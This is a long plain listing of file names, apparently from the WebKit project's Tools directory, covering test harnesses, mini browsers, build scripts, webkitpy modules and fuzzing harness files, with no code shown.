base64mime.pyc

charset.pyc

encoders.pyc

errors.pyc

feedparser.pyc

message.pyc

\_\_init\_\_.pyc

parser.pyc

quoprimime.pyc

utils.pyc

\_parseaddr.pyc

\_\_init\_\_.pyc

aliases.pyc

ascii.pyc

base64\_codec.pyc

big5.pyc

big5hkscs.pyc

bz2\_codec.pyc

charmap.pyc

cp037.pyc

cp1006.pyc

cp1026.pyc

cp1140.pyc

cp1250.pyc

cp1251.pyc

cp1252.pyc

cp1253.pyc

cp1254.pyc

cp1255.pyc

cp1256.pyc

cp1257.pyc

cp1258.pyc

cp424.pyc

cp437.pyc

cp500.pyc

cp737.pyc

cp775.pyc

cp850.pyc

cp852.pyc

cp855.pyc

cp856.pyc

cp857.pyc

cp860.pyc

cp861.pyc

cp862.pyc

cp863.pyc

cp864.pyc

cp865.pyc

cp866.pyc

cp869.pyc

cp874.pyc

cp875.pyc

cp932.pyc

cp949.pyc

cp950.pyc

euc\_jisx0213.pyc

euc\_jis\_2004.pyc

gb18030.pyc

euc\_jp.pyc

euc\_kr.pyc

gb2312.pyc

gbk.pyc

hex\_codec.pyc

hp\_roman8.pyc

hz.pyc

idna.pyc

iso2022\_jp.pyc

iso2022\_jp\_1.pyc

iso2022\_jp\_2.pyc

iso2022\_jp\_2004.pyc

iso2022\_jp\_3.pyc

iso2022\_jp\_ext.pyc

iso2022\_kr.pyc

iso8859\_1.pyc

iso8859\_10.pyc

iso8859\_11.pyc

iso8859\_13.pyc

iso8859\_14.pyc

iso8859\_15.pyc

iso8859\_16.pyc

iso8859\_2.pyc

iso8859\_3.pyc

iso8859\_4.pyc

iso8859\_5.pyc

iso8859\_6.pyc

iso8859\_7.pyc

iso8859\_8.pyc

iso8859\_9.pyc

johab.pyc

koi8\_r.pyc

koi8\_u.pyc

latin\_1.pyc

mac\_arabic.pyc

mac\_centeuro.pyc

mac\_croatian.pyc

mac\_cyrillic.pyc

mac\_farsi.pyc

mac\_greek.pyc

mac\_iceland.pyc

mac\_latin2.pyc

mac\_roman.pyc

mac\_romanian.pyc

mac\_turkish.pyc

mbcs.pyc

palmos.pyc

ptcp154.pyc

punycode.pyc

quopri\_codec.pyc

raw\_unicode\_escape.pyc

rot\_13.pyc

shift\_jis.pyc

shift\_jisx0213.pyc

shift\_jis\_2004.pyc

string\_escape.pyc

tis\_620.pyc

undefined.pyc

unicode\_escape.pyc

unicode\_internal.pyc

utf\_16.pyc

utf\_16\_be.pyc

utf\_16\_le.pyc

utf\_7.pyc

utf\_8.pyc

utf\_8\_sig.pyc

uu\_codec.pyc

zlib\_codec.pyc

\_\_init\_\_.pyc

ftplib.pyc

getopt.pyc

getpass.pyc

gettext.pyc

gopherlib.pyc

httplib.pyc

linecache.pyc

locale.pyc

macpath.pyc

macurl2path.pyc

mimetools.pyc

mimetypes.pyc

ntpath.pyc

nturl2path.pyc

optparse.pyc

os.pyc

os2emxpath.pyc

popen2.pyc

posixpath.pyc

quopri.pyc

random.pyc

re.pyc

repr.pyc

rfc822.pyc

socket.pyc

sre.pyc

sre\_compile.pyc

sre\_constants.pyc

sre\_parse.pyc

stat.pyc

string.pyc

StringIO.pyc

stringprep.pyc

struct.pyc

tempfile.pyc

textwrap.pyc

token.pyc

tokenize.pyc

traceback.pyc

types.pyc

unicodedata.pyc

urllib.pyc

urlparse.pyc

UserDict.pyc

uu.pyc

library.zip

warnings.pyc

\_socket.pyc

\_ssl.pyc

\_strptime.pyc

\_\_future\_\_.pyc

MSVCR71.dll

python25.dll

unicodedata.pyd

w9xpopen.exe

\_socket.pyd

\_ssl.pyd

cygwin-downloader.zip

setup.py

AccessibilityController.cpp

AccessibilityController.h

AccessibilityTextMarker.cpp

AccessibilityTextMarker.h

AccessibilityUIElement.cpp

AccessibilityUIElement.h

AccessibilityCallbacks.h

AccessibilityCallbacksAtk.cpp

AccessibilityControllerAtk.cpp

AccessibilityUIElementAtk.cpp

AccessibilityControllerBlackBerry.cpp

AccessibilityUIElementBlackBerry.cpp

build

DumpRenderTree.cpp

DumpRenderTreeBlackBerry.h

EventSender.cpp

EventSender.h

GCControllerBlackBerry.cpp

PixelDumpSupportBlackBerry.cpp

PixelDumpSupportBlackBerry.h

PNGImageEncoder.cpp

PNGImageEncoder.h

src.pro

TestRunnerBlackBerry.cpp

WorkQueueItemBlackBerry.cpp

PixelDumpSupportCairo.cpp

PixelDumpSupportCairo.h

WebArchiveDumpSupport.cpp

WebArchiveDumpSupport.h

ImageDiffCG.cpp

PixelDumpSupportCG.cpp

PixelDumpSupportCG.h

config.h

CyclicRedundancyCheck.cpp

CyclicRedundancyCheck.h

DefaultPolicyDelegate.h

DefaultPolicyDelegate.m

DumpRenderTree.h

DumpRenderTree.sln

DumpRenderTree.vcxproj

DumpRenderTree.vcxproj.filters

DumpRenderTreeApple.props

DumpRenderTreeCommon.props

DumpRenderTreeDebug.props

DumpRenderTreeDebugWinCairo.props

DumpRenderTreeLauncher.vcxproj

DumpRenderTreeLauncherCommon.props

DumpRenderTreeLauncherDebug.props

DumpRenderTreeLauncherProduction.props

DumpRenderTreeLauncherRelease.props

DumpRenderTreePostBuild.cmd

DumpRenderTreePreBuild.cmd

DumpRenderTreeProduction.props DumpRenderTreeRelease.props DumpRenderTreeReleaseWinCairo.props DumpRenderTree.sln ImageDiff.vcxproj ImageDiffCommon.props ImageDiffCommonWinCairo.props ImageDiffDebug.props ImageDiffDebugWinCairo.props ImageDiffLauncher.vcxproj ImageDiffLauncherCommon.props ImageDiffLauncherDebug.props ImageDiffLauncherProduction.props ImageDiffLauncherRelease.props ImageDiffPostBuild.cmd ImageDiffPreBuild.cmd ImageDiffProduction.props ImageDiffRelease.props ImageDiffReleaseWinCairo.props resource.h TestNetscapePlugin.def TestNetscapePlugin.rc TestNetscapePlugin.vcxproj TestNetscapePlugin.vcxproj.filters TestNetscapePluginCommon.props

TestNetscapePluginDebug.props TestNetscapePluginPostBuild.cmd TestNetscapePluginPreBuild.cmd TestNetscapePluginProduction.props TestNetscapePluginRelease.props project.pbxproj DumpRenderTreeCommon.cpp DumpRenderTreeFileDraggingSource.h DumpRenderTreeFileDraggingSource.m DumpRenderTreePrefix.h AccessibilityControllerEfl.cpp AccessibilityUIElementEfl.cpp DumpHistoryItem.cpp DumpHistoryItem.h DumpRenderTree.cpp DumpRenderTreeChrome.cpp DumpRenderTreeChrome.h DumpRenderTreeEfl.h DumpRenderTreeView.cpp DumpRenderTreeView.h EditingCallbacks.cpp EditingCallbacks.h EventSender.cpp EventSender.h FontManagement.cpp

FontManagement.h

GCControllerEfl.cpp

JSStringUtils.cpp

JSStringUtils.h

PixelDumpSupportEfl.cpp

TestRunnerEfl.cpp

TextInputController.cpp

TextInputController.h

WorkQueueItemEfl.cpp

SampleFont.sfont

WebKit Layout Tests 2.ttf

WebKit Layout Tests.ttf

WebKitWeightWatcher100.ttf

WebKitWeightWatcher200.ttf

WebKitWeightWatcher300.ttf

WebKitWeightWatcher400.ttf

WebKitWeightWatcher500.ttf

WebKitWeightWatcher600.ttf

WebKitWeightWatcher700.ttf

WebKitWeightWatcher800.ttf

WebKitWeightWatcher900.ttf

JSExportMacros.h

GCController.cpp

GCController.h

AccessibilityControllerGtk.cpp

AccessibilityUIElementGtk.cpp

DumpRenderTree.cpp

DumpRenderTreeGtk.h

EditingCallbacks.cpp

EditingCallbacks.h

EventSender.cpp

EventSender.h

AHEM\_\_\_\_.TTF

fonts.conf

FontWithNoValidEncoding.fon

GCControllerGtk.cpp

PixelDumpSupportGtk.cpp

SelfScrollingWebKitWebView.cpp

SelfScrollingWebKitWebView.h

TestRunnerGtk.cpp

TextInputController.cpp

TextInputController.h

WorkQueueItemGtk.cpp

AccessibilityControllerIOS.mm

AccessibilityUIElementIOS.mm

JavaScriptThreading.cpp

JavaScriptThreading.h

AccessibilityCommonMac.h

AccessibilityCommonMac.mm

AccessibilityControllerMac.mm

AccessibilityNotificationHandler.h

AccessibilityNotificationHandler.mm

AccessibilityTextMarkerMac.mm

AccessibilityUIElementMac.mm

AppleScriptController.h

AppleScriptController.m

CheckedMalloc.cpp

CheckedMalloc.h

Base.xcconfig

DebugRelease.xcconfig

DumpRenderTree.xcconfig

ImageDiff.xcconfig

TestNetscapePlugIn.xcconfig

DumpRenderTree.mm

DumpRenderTreeDraggingInfo.h

DumpRenderTreeDraggingInfo.mm

DumpRenderTreeMac.h

DumpRenderTreePasteboard.h

DumpRenderTreePasteboard.m

DumpRenderTreeWindow.h

DumpRenderTreeWindow.mm

EditingDelegate.h

EditingDelegate.mm

EventSendingController.h

EventSendingController.mm

FrameLoadDelegate.h

FrameLoadDelegate.mm

GCControllerMac.mm

HistoryDelegate.h

HistoryDelegate.mm

WebTypesInternal.h

LayoutTestHelper.m

MockGeolocationProvider.h

MockGeolocationProvider.mm

MockWebNotificationProvider.h

MockWebNotificationProvider.mm

NavigationController.h

NavigationController.m

ObjCController.h

ObjCController.m

ObjCPlugin.h

ObjCPlugin.m

ObjCPluginFunction.h

ObjCPluginFunction.m

DumpRenderTreeSupport.c

DumpRenderTreeSupportPregenerated.pm

DumpRenderTreeSupport\_wrapPregenerated.c

Makefile

PixelDumpSupportMac.mm

PolicyDelegate.h

PolicyDelegate.mm

ResourceLoadDelegate.h

ResourceLoadDelegate.mm

TestRunnerMac.mm

TextInputController.h

TextInputController.m

UIDelegate.h

UIDelegate.mm

WebArchiveDumpSupportMac.mm

WorkQueueItemMac.mm

Makefile

PixelDumpSupport.cpp

PixelDumpSupport.h

DumpRenderTree.pro

DumpRenderTree.qrc

DumpRenderTreeMain.cpp

DumpRenderTreeQt.cpp

DumpRenderTreeQt.h

EventSenderQt.cpp

EventSenderQt.h

AHEM\_\_\_\_.TTF

GCControllerQt.cpp

TestNetscapePlugin.pro

testplugin.cpp

testplugin.h

TestRunnerQt.cpp

TestRunnerQt.h

TextInputControllerQt.cpp

TextInputControllerQt.h

WorkQueueItemQt.cpp

WorkQueueItemQt.h

StorageTrackerDelegate.h

StorageTrackerDelegate.mm

Info.plist

main.cpp

PluginObject.cpp

PluginObject.h

PluginObjectMac.mm

PluginTest.cpp

PluginTest.h

TestObject.cpp

TestObject.h

DocumentOpenInDestroyStream.cpp

EvaluateJSAfterRemovingPluginElement.cpp

EvaluateJSWithinNPP\_New.cpp

FormValue.cpp

GetURLNotifyWithURLThatFailsToLoad.cpp

GetURLWithJavaScriptURL.cpp

GetURLWithJavaScriptURLDestroyingPlugin.cpp

GetUserAgentWithNullNPPFromNPPNew.cpp

InvokeDestroysPluginWithinNPP\_New.cpp LogNPPSetWindow.cpp ContentsScaleFactor.cpp ConvertPoint.cpp SupportsCarbonEventModel.cpp NPDeallocateCalledBeforeNPShutdown.cpp NPPNewFails.cpp NPPSetWindowCalledDuringDestruction.cpp NPRuntimeCallsWithNullNPP.cpp NPRuntimeObjectFromDestroyedPlugin.cpp NPRuntimeRemoveProperty.cpp NullNPPGetValuePointer.cpp PassDifferentNPPStruct.cpp PluginScriptableNPObjectInvokeDefault.cpp PluginScriptableObjectOverridesAllProperties.cpp PrivateBrowsing.cpp SlowNPPNew.cpp ToStringAndValueOfObject.cpp CallJSThatDestroysPlugin.cpp DrawsGradient.cpp DumpWindowRect.cpp GetValueNetscapeWindow.cpp NPNInvalidateRectInvalidatesWindow.cpp WindowGeometryInitializedBeforeSetWindow.cpp WindowlessPaintRectCoordinates.cpp

WindowRegionIsSetToClipRect.cpp

CallInvalidateRectWithNullNPPArgument.cpp

npapi.h

npfunctions.h

npruntime.h

WindowedPluginTest.cpp

WindowedPluginTest.h

WindowGeometryTest.cpp

WindowGeometryTest.h

TestRunner.cpp

TestRunner.h

AccessibilityControllerWin.cpp

AccessibilityUIElementWin.cpp

DraggingInfo.h

DRTDataObject.cpp

DRTDataObject.h

DRTDesktopNotificationPresenter.cpp

DRTDesktopNotificationPresenter.h

DRTDropSource.cpp

DRTDropSource.h

DumpRenderTree.cpp

DumpRenderTreeWin.h

EditingDelegate.cpp

EditingDelegate.h

EventSender.cpp

EventSender.h

FrameLoadDelegate.cpp

FrameLoadDelegate.h

GCControllerWin.cpp

HistoryDelegate.cpp

HistoryDelegate.h

ImageDiffCairo.cpp

ImageDiffWin.cpp

MD5.cpp

MD5.h

PixelDumpSupportWin.cpp

PolicyDelegate.cpp

PolicyDelegate.h

ResourceLoadDelegate.cpp

ResourceLoadDelegate.h

TestRunnerWin.cpp

TextInputController.cpp

TextInputController.h

TextInputControllerWin.cpp

UIDelegate.cpp

UIDelegate.h

WorkQueueItemWin.cpp

WorkQueue.cpp

WorkQueue.h

WorkQueueItem.h

common.py

install-dependencies

jhbuild.modules

jhbuildrc

entry.edc

main.c

url\_bar.c

url\_bar.h

url\_utils.c

url\_utils.h

screen-config

ubuntu-ews-packages

webkit.py

GNUmakefile.am

common.py

find-make-dist-errors

generate-feature-defines-files

generate-gtkdoc

gtkdoc.py

install-dependencies

jhbuild-optional.modules

jhbuild.modules

jhbuildrc

at-spi2-atk-2.8.0-null-check-after-cleanup.patch

freetype6-2.4.11-truetype-font-height-fix.patch

libxml2-2.9.0-dtd.patch make-3.82-arg-list-length.patch make-3.82-parallel-build.patch xserver-fix-glx-init.patch xserver-remove-bogus-dependencies.patch LauncherInspectorWindow.c LauncherInspectorWindow.h main.c config.rb cssproperties.in cssvalues.in htmlattrs.in htmltags.in htmlvalues.in iexploder.cgi iexploder.rb webserver.rb lasthit.rb osx\_last\_crash.rb showtest.rb browser\_harness.rb config.yaml mozilla webkit dillo

gtkhtml

internet\_explorer6

mozilla

webkit

mozilla

webkit

dillo

gtkhtml

mozilla

other

webkit

dillo

gtkhtml

mozilla

webkit

dillo

gtkhtml

internet\_explorer6

mozilla

other

webkit

dillo

gtkhtml

mozilla

other

webkit

dillo

gtkhtml

mozilla

other

webkit

iexploder.cgi

iexploder.rb blank.ogg

blank.snd

bug.ico

bug.jng

bug.xbm

bug.xpm

dillo

mozilla

webkit

dillo

gtkhtml

mozilla

webkit

scanner.rb

version.rb

webserver.rb

lasthit.rb

osx\_last\_crash.rb

ImageDiff.cpp

ImageDiff.cpp

ImageDiff.pro

PlatformEfl.cmake

ImageDiff.cpp

jhbuild-wrapper

jhbuildutils.py

lldb\_webkit.py

Makefile

LICENSE

Makefile

mangle.cgi.c

README

remangle.cgi.c

tags.h

MIDLWrapper.cpp

MIDLWrapper.sln

MIDLWrapper.vcproj

Base.xcconfig

DebugRelease.xcconfig

MiniBrowser.xcconfig

MiniBrowserCFLite.vsprops

MiniBrowserCommon.vsprops

MiniBrowserCoreFoundation.vsprops

MiniBrowserDebug.vsprops MiniBrowserDebugAll.vsprops MiniBrowserDebugCairoCFLite.vsprops MiniBrowserLauncherCommon.vsprops MiniBrowserLauncherDebug.vsprops MiniBrowserLauncherDebugAll.vsprops MiniBrowserLauncherDebugCairoCFLite.vsprops MiniBrowserLauncherProduction.vsprops MiniBrowserLauncherRelease.vsprops MiniBrowserLauncherReleaseCairoCFLite.vsprops MiniBrowserProduction.vsprops MiniBrowserRelease.vsprops MiniBrowserReleaseCairoCFLite.vsprops WebBundle.xcconfig main.c browser-marshal.list BrowserCellRendererVariant.c BrowserCellRendererVariant.h BrowserDownloadsBar.c BrowserDownloadsBar.h BrowserSettingsDialog.c BrowserSettingsDialog.h BrowserWindow.c BrowserWindow.h GNUmakefile.am

main.c

AppDelegate.h

AppDelegate.m

BrowserWindow.xib

BrowserWindowController.h

BrowserWindowController.m

Info.plist

main.m

MainMenu.xib

MiniBrowser\_Prefix.pch

Info.plist

WebBundleMain.m

WK1BrowserWindowController.h

WK1BrowserWindowController.m

WK2BrowserWindowController.h

WK2BrowserWindowController.m

Makefile

MBToolbarItem.h

MBToolbarItem.m

project.pbxproj

BrowserWindow.cpp

BrowserWindow.h

MultiSelect.js

main.cpp

MiniBrowser.pro

MiniBrowser.qrc

MiniBrowserApplication.cpp

MiniBrowserApplication.h

AlertDialog.qml

AuthenticationDialog.qml

BrowserWindow.qml

CheckBox.qml

ColorChooser.qml

ConfirmDialog.qml

Dialog.qml

DialogButton.qml

DialogLineInput.qml

FilePicker.qml

ItemSelector.qml

MockTouchPoint.qml

PromptDialog.qml

ProxyAuthenticationDialog.qml

ScrollIndicator.qml

ViewportInfoItem.qml

DerivedSources.pri

MiniBrowserRaw.pro

Target.pri

View.cpp

View.h

UrlLoader.cpp

UrlLoader.h

utils.cpp

utils.h

.qmake.cache

.qmake.conf

fontconfig.cpp

fontconfig.pro

empty.cpp

gccdepends.pro

glx.cpp

glx.pro

gnuld.pro

main.cpp

icu.cpp

icu.pro

leveldb.cpp

leveldb.pro

libwebp.cpp

libwebp.pro

libXcomposite.cpp

libXcomposite.pro

libxml2.cpp

libxml2.pro

libXrender.cpp

libXrender.pro

libxslt.cpp

libxslt.pro

libzlib.cpp

libzlib.pro

README

dump-features.pl

configure.prf

default\_post.prf

default\_pre.prf

features.prf

features.pri

force\_static\_libs\_as\_shared.prf

functions.prf

gprof.prf

icc.prf

default\_post.prf

default\_pre.prf

minimal\_qt.prf

production\_build.prf

rpath.prf

default\_post.prf

default\_pre.prf

use\_all\_in\_one\_files.prf

valgrind.prf

webkit\_modules.prf
default\_post.prf

default\_pre.prf

angle.prf

javascriptcore.prf

leveldb.prf

webcore.prf

webkit1.prf

webkit2.prf

wtf.prf

README

cookiejar.cpp

cookiejar.h

fpstimer.cpp

fpstimer.h

launcherwindow.cpp

launcherwindow.h

locationedit.cpp

locationedit.h

mainwindow.cpp

mainwindow.h

qttestbrowser.cpp

QtTestBrowser.pro

QtTestBrowser.qrc

urlloader.cpp

urlloader.h

utils.cpp

utils.h

webinspector.h

webpage.cpp

webpage.h

webview.cpp

webview.h

app.yaml

charts.py

logging.py

messages.py

queues.py

 $\_init$ .py

cron.yaml

webkit\_extras.py

 $\_init$ .py

activebots.py

dashboard.py

gc.py

nextpatch.py

patch.py

patchstatus.py

queuecharts.py

queuestatus.py

queuestatus\_unittest.py

recentstatus.py

releasepatch.py

showresults.py

statusbubble.py

statusbubble\_unittest.py

submittoews.py

svnrevision.py

syncqueuelogs.py

updatebase.py

updatestatus.py

updatesvnrevision.py

updateworkitems.py

 $\_init$ .py

index.yaml

recordbotevent.py

recordpatchevent.py

 $\_$ init $\_$ .py

main.py

activeworkitems.py

activeworkitems\_unittest.py

attachment.py

patchlog.py

queuelog.py

queuepropertymixin.py

queuepropertymixin\_unittest.py

queues.py

queuestatus.py

queues\_unittest.py

svnrevision.py

warninglog.py

workitems.py

workitems\_unittest.py

 $\_init$ .py

 $\_init$ .py

add-include

bencher

bisect-builds

build-api-tests

build-dumprendertree

build-jsc

build-webkit

build-webkittestrunner

check-dom-results

check-for-exit-time-destructors

check-for-global-initializers

check-for-inappropriate-files-in-framework

check-for-inappropriate-macros-in-external-headers

check-for-inappropriate-objc-class-names

check-for-weak-vtables-and-externals

check-for-webkit-framework-include-consistency

check-inspector-strings check-webkit-style check-Xcode-source-file-types clean-header-guards commit-log-editor compare-timing-files configure-github-as-upstream convert-test-expectations copy-webkitlibraries-to-product-directory create-exports debug-minibrowser debug-safari debug-test-runner display-profiler-output do-file-rename do-webcore-rename dump-webkit-tests-run ensure-valid-python execAppWithEnv export-w3c-performance-wg-tests extract-localizable-js-strings extract-localizable-strings filter-build-webkit find-extra-includes find-included-framework-headers

generate-coverage-data generate-qt-inspector-resource generate-win32-export-forwards git-add-reviewer import-w3c-performance-wg-tests import-w3c-tests lint-test-expectations lint-webkitpy make-new-script-test make-script-test-wrappers malloc-tree new-run-webkit-httpd new-run-webkit-tests new-run-webkit-websocketserver num-cpus old-run-webkit-tests parallelcl parse-malloc-history prepare-ChangeLog read-checksum-from-png report-include-statistics resolve-ChangeLogs roll-over-ChangeLogs run-api-tests run-bindings-tests

run-efl-tests

run-fast-jsc

run-gtk-tests

run-iexploder-tests

run-inspector-perf-tests.py

run-javascriptcore-tests

run-jsc

run-launcher

run-leaks

run-mangleme-tests

run-minibrowser

run-pageloadtest

run-perf-tests

run-qtwebkit-tests

run-regexp-tests

run-safari

run-sunspider

run-test-runner

run-test-webkit-api

run-webkit-app

run-webkit-httpd

run-webkit-tests

run-webkit-websocketserver

sampstat

set-webkit-configuration

show-pretty-diff sort-Xcode-project-file SpacingHeuristics.pm split-file-by-class sunspider-compare-results svn-apply svn-create-patch svn-unapply sync-master-with-upstream test-webkit-scripts test-webkitperl test-webkitpy test-webkitruby update-iexploder-cssproperties update-javascriptcore-test-results update-webgl-conformance-tests update-webkit update-webkit-auxiliary-libs update-webkit-dependency update-webkit-libs-jhbuild update-webkit-localizable-strings update-webkit-support-libs update-webkit-wincairo-libs update-webkitefl-libs

update-webkitgtk-libs

validate-committer-lists

VCSUtils.pm

webkit-build-directory

webkit-patch

webkitdirs.pm

FeatureList.pm

features.pm

shouldIgnoreLine\_unittests.pl

httpd.pm

LoadAsModule.pm

parser\_unittests.pl

cpp\_unittests.cpp

javascript\_unittests.js

java\_unittests.java

perl\_unittests.pl

python\_unittests.py

run-leaks-report-v1.0.pl

run-leaks-report-v2.0-new.pl

run-leaks-report-v2.0-old.pl

fixChangeLogPatch.pl

fixChangeLogPatchThenSetChangeLogDateAndReviewer.pl

generatePatchCommand.pl

mergeChangeLogs.pl

parseChunkRange.pl

parseDiff.pl

parseDiffHeader.pl

parseDiffWithMockFiles.pl

parseFirstEOL.pl

parseGitDiffHeader.pl

parsePatch.pl

parseSvnDiffFooter.pl

parseSvnDiffHeader.pl

parseSvnProperty.pl

parseSvnPropertyValue.pl

prepareParsedPatch.pl

removeEOL.pl

runCommand.pl

runPatchCommand.pl

setChangeLogDateAndReviewer.pl

main.py

 $\_$ init $\_$ .py

baselineoptimizer.py

baselineoptimizer\_unittest.py

changelog.py

changelog\_unittest.py

checkout.py

checkout\_mock.py

checkout\_unittest.py

commitinfo.py

commitinfo\_unittest.py

diff\_parser.py

diff\_parser\_unittest.py

diff\_test\_data.py

commitmessage.py

detection.py

detection\_unittest.py

git.py

scm.py

scm\_mock.py

scm\_unittest.py

svn.py

 $\_init$ .py

 $\__$ init $\__$ .py

checksvnconfigfile.py

committers.py

committers\_unittest.py

committervalidator.py

committervalidator\_unittest.py

contributionareas.py

contributionareas\_unittest.py

contributors.json

ews.json

irc.py

orderfile

ports.py

ports\_mock.py

ports\_unittest.py

urls.py

urls\_unittest.py

watchlist

 $\_$ init $\_$ .py

editdistance.py

editdistance\_unittest.py

find\_files.py

find\_files\_unittest.py

host.py

host\_mock.py

lru\_cache.py

lru\_cache\_unittest.py

memoized.py

memoized\_unittest.py

message\_pool.py

multiprocessing\_bootstrap.py

attachment.py

bug.py

bugzilla.py

bugzilla\_mock.py

bugzilla\_unittest.py

bug\_unittest.py

 $\_$ init $\_$ .py

buildbot.py

buildbot\_mock.py

buildbot\_unittest.py

 $\_$ init $\_$ .py

credentials.py

credentials\_unittest.py

failuremap.py

failuremap\_unittest.py

file\_uploader.py

ircbot.py

ircproxy.py

ircproxy\_unittest.py

irc\_mock.py

 $\_$ init $\_$ .py

layouttestresults.py

layouttestresults\_unittest.py

networktransaction.py

networktransaction\_unittest.py

regressionwindow.py

resultsjsonparser.py

resultsjsonparser\_unittest.py

statusserver.py

statusserver\_mock.py

statusserver\_unittest.py

unittestresults.py

unittestresults\_unittest.py

web.py

web\_mock.py

 $\_$ init $\_$ .py

newstringio.py

newstringio\_unittest.py

prettypatch.py

prettypatch\_unittest.py

read\_checksum\_from\_png.py

read\_checksum\_from\_png\_unittest.py

autoinstall.py

crashlogs.py

crashlogs\_unittest.py

environment.py

environment\_unittest.py

executive.py

executive\_mock.py

executive\_unittest.py

fileset.py

filesystem.py

filesystem\_mock.py

filesystem\_mock\_unittest.py

filesystem\_unittest.py

file\_lock.py

file\_lock\_integrationtest.py

file\_lock\_mock.py

logtesting.py

logutils.py

logutils\_unittest.py

outputcapture.py

outputcapture\_unittest.py

outputtee.py

outputtee\_unittest.py

path.py

path\_unittest.py

platforminfo.py

platforminfo\_mock.py

platforminfo\_unittest.py

profiler.py

profiler\_unittest.py

stack\_utils.py

stack\_utils\_unittest.py

systemhost.py

systemhost\_mock.py

urlfetcher.py

urlfetcher\_mock.py

user.py

user\_mock.py

user\_unittest.py

workspace.py

workspace\_mock.py

workspace\_unittest.py

zipfileset.py

zipfileset\_mock.py

zipfileset\_unittest.py

zip\_mock.py

\_\_init\_\_.py

messagepump.py

messagepump\_unittest.py

threadedmessagequeue.py

threadedmessagequeue\_unittest.py

 $\_init$ .py

version\_check.py

amountchangedpattern.py

amountchangedpattern\_unittest.py

changedlinepattern.py

changedlinepattern\_unittest.py

filenamepattern.py

filenamepattern\_unittest.py

watchlist.py

watchlistparser.py

watchlistparser\_unittest.py

watchlistrule.py

watchlistrule\_unittest.py

watchlist\_mock.py

watchlist\_unittest.py

\_\_init\_\_.py

webkitunittest.py

webkit\_finder.py

 $\_$ init $\_$ .py

layout\_test\_finder.py

layout test runner.py

layout\_test\_runner\_unittest.py

manager.py

manager\_unittest.py

single\_test\_runner.py

test\_result\_writer.py

test\_result\_writer\_unittest.py

 $\_init$ .py

json\_layout\_results\_generator.py

json\_results\_generator.py

json\_results\_generator\_unittest.py

 $\_$ init $\_$ .py

lint\_test\_expectations.py

lint\_test\_expectations\_unittest.py

test\_configuration.py

test\_configuration\_unittest.py

test\_expectations.py

test\_expectations\_unittest.py

test\_failures.py

test\_failures\_unittest.py test\_input.py test\_results.py test\_results\_unittest.py test\_run\_results.py test\_run\_results\_unittest.py \_\_init\_\_.py extract\_reference\_link.py extract\_reference\_link\_unittest.py  $\_init$ .py run\_webkit\_tests.py run\_webkit\_tests\_integrationtest.py apache\_http\_server.py apache\_http\_server\_unittest.py httpd2.pem http\_server.py http\_server\_base.py http\_server\_base\_unittest.py http\_server\_integrationtest.py http\_server\_unittest.py lighttpd.conf websocket\_server.py  $\_init$ .py buildbot\_results.py buildbot\_results\_unittest.py

metered\_stream.py

metered\_stream\_unittest.py

printing.py

printing\_unittest.py

 $\_$ init $\_$ .py

 $\_$ init $\_$ .py

perftest.py

perftestsrunner.py

perftestsrunner\_integrationtest.py

perftestsrunner\_unittest.py

perftest\_unittest.py

 $\_$ init $\_$ .py

apple.py

base.py

base\_unittest.py

builders.py

builders\_unittest.py

config.py

config\_standalone.py

config\_unittest.py

driver.py

driver\_unittest.py

efl.py

efl\_unittest.py

factory.py

factory\_unittest.py

gtk.py

gtk\_unittest.py

http\_lock.py

http\_lock\_unittest.py

image\_diff.py

image\_diff\_unittest.py

leakdetector.py

leakdetector\_unittest.py

mac.py

mac\_unittest.py

mock\_drt.py

mock\_drt\_unittest.py

port\_testcase.py

pulseaudio\_sanitizer.py

pulseaudio\_sanitizer\_mock.py

qt.py

qt\_unittest.py

server\_process.py

server\_process\_mock.py

server\_process\_unittest.py

test.py

win.py

win\_unittest.py

xvfbdriver.py

xvfbdriver\_unittest.py

 $\_$ init $\_$ .py

pylintrc

checker.py

changelog.py

changelog\_unittest.py

cmake.py

cmake\_unittest.py

common.py

common\_unittest.py

cpp.py

cpp\_unittest.py

jsonchecker.py

jsonchecker\_unittest.py

png.py

png\_unittest.py

python.py

python\_unittest.py

python\_unittest\_falsepositives.py

python\_unittest\_input.py

test\_expectations.py

test\_expectations\_unittest.py

text.py

text\_unittest.py

watchlist.py

watchlist\_unittest.py

xcodeproj.py

xcodeproj\_unittest.py

xml.py

xml\_unittest.py

 $\_$ init $\_$ .py

checker\_unittest.py

error\_handlers.py

error\_handlers\_unittest.py

filereader.py

filereader\_unittest.py

filter.py

filter\_unittest.py

main.py

main\_unittest.py

optparser.py

optparser\_unittest.py

patchreader.py

patchreader\_unittest.py

 $\_init$ .py

finder.py

finder\_unittest.py

main.py

main\_unittest.py

printer.py

runner.py

runner\_unittest.py

skip.py

skip\_unittest.py

 $\_$ init $\_$ .py

BeautifulSoup.py

mock.py

common.py

COPYING

dispatch.py

extensions.py

hybi.py

hybi00.py

\_base.py

 $\_$ init $\_$ .py

headerparserhandler.py

http\_header\_util.py

memorizingfile.py

msgutil.py

mux.py

standalone.py

stream.py

util.py

\_stream\_base.py

\_stream\_hixie75.py

\_stream\_hybi.py

 $\_init$ .py

ordered\_dict.py

 $\_$ init $\_$ .py

\_\_init\_\_\_unittest.py

botinfo.py

botinfo\_unittest.py

commitqueuetask.py

commitqueuetask\_unittest.py

earlywarningsystemtask.py

expectedfailures.py

expectedfailures\_unittest.py

feeders.py

feeders\_unittest.py

flakytestreporter.py

flakytestreporter\_unittest.py

ircbot.py

ircbot\_unittest.py

irc\_command.py

irc\_command\_unittest.py

layouttestresultsreader.py

layouttestresultsreader\_unittest.py

patchanalysistask.py

queueengine.py

queueengine\_unittest.py

sheriff.py sheriff\_unittest.py stylequeuetask.py  $\_$ init $\_$ .py abstractlocalservercommand.py abstractsequencedcommand.py adduserstogroups.py analyzechangelog.py analyzechangelog\_unittest.py applywatchlistlocal.py applywatchlistlocal\_unittest.py bugfortest.py bugsearch.py commandtest.py download.py download\_unittest.py earlywarningsystem.py earlywarningsystem\_unittest.py findusers.py gardenomatic.py newcommitbot.py newcommitbot\_unittest.py openbugs.py openbugs\_unittest.py perfalizer.py

perfalizer\_unittest.py

prettydiff.py

queries.py

queries\_unittest.py

queues.py

queuestest.py

queues\_unittest.py

rebaseline.py

rebaselineserver.py

rebaseline\_unittest.py

sheriffbot.py

sheriffbot\_unittest.py

stepsequence.py

suggestnominations.py

suggestnominations\_unittest.py

upload.py

upload\_unittest.py

 $\_$ init $\_$ .py

comments.py

gcovr

grammar.py

grammar\_unittest.py

main.py

mocktool.py

mocktool\_unittest.py

